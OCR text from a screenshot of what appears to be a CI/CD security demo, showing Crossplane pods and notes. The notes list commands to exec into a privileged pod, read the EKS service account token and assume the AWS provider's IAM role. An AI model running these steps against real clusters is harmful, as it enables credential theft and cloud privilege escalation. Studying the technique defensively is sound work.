 Tilix: congo@congo-halborn:~/Desktop/CICD/CICD_gone_wrong/crossplane
ssh congo@congon4tor.com
congo@congo-halborn:~/Desktop/CICD/CICD_gone_wrong/crossplane
[get]
[/openapi/*] []
[get]
[/openapi] []
[get]
[/openid/v1/jwks] []
[get]
[/readyz] []
[get]
[/readyz] []
[get]
[/version/] []
[get]
[/version/] []
[get]
[/version] []
[get]
[/version] []
[get]
podsecuritypolicies.policy [] [eks.privile
ged] [use]
zsh: no such file or directory: GCf8SkZfzviDAZqjygyLIsDNWvII54wJiCGLgyZzcmCj68jP4BVUAHx3YxGVcXqQ
→ ~/D/C/C/crossplane kubectl get pods -n crossplane-system <aws:CICD-series> <region:us-east-1>
NAME READY STATUS RESTARTS AGE
aws-provider-92d22091732f-7d67b7dc6-lnt9p 1/1 Running 0 2d
crossplane-7d4bbdd8dd-j52f2 1/1 Running 0 2d
crossplane-rbac-manager-7f9b4f6d47-vs4gb 1/1 Running 0 2d
kubernetes-provider-05560a2c7b16-5c6d97bc5f-cctkq 1/1 Running 0 2d
→ ~/D/C/C/crossplane <aws:CICD-series> <region:us-east-1>
zoom
notes.md - CICD_gone_wrong - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER ...
CICD_GONE_WRONG
argocd-apps
argocd-apps-2
crossplane
! aws_admin_pod.yaml
! test.yaml
Demos
nginx-argocd
chart
templates
tests
_helpers.tpl
! deployment.yaml
! hpa.yaml
! ingress.yaml
NOTES.txt
! service.yaml
! serviceaccount.y...
.helmignore
! Chart.yaml
! values.yaml
README.md
PPE
tf
TF-RCE
! badpod.yaml
notes.md
OUTLINE
4
notes.md ! test.yaml ! aws_admin_pod.yaml
notes.md > # Crossplane > ### List crossplane pods
163 export token=
164 ```
165
166 ### List crossplane pods
167
168 `
169 kubectl get pods -n crossplane-system
170 ```
171
172 ### Describe aws-provider
173
174 ```
175 kubectl get pods aws-provider-92d22091732f-7d67b7dc6-lnt9p -n crossplane-system
-oyaml
176 ```
177
178 ### Describe sa for aws-provider
179
180 ```
181 kubectl get sa aws-provider-92d22091732f -n crossplane-system -oyaml
182 ```
183
184 ### Apply aws_admin_pod.yaml and exec into the pod
185
186 ```
187 kubectl exec -it everything-allowed-exec-pod -n crossplane-system -- /bin/bash
188 ```
189
190 ### Read the token
191 ```
192 cat /var/run/secrets/eks.amazonaws.com/serviceaccount/token
193 ```
194
195 ### Assume role with web identity
196
197 ```
198 aws sts assume-role-with-web-identity --role-arn arn:aws:iam::440988506470:role/
cicd-gone wrong-aws-provider-irsa --role-session-name dodgy --web-identity-token
Ln 169, Col 1 (37 selected) Spaces: 2 UTF-8 LF Markdown 36 Spell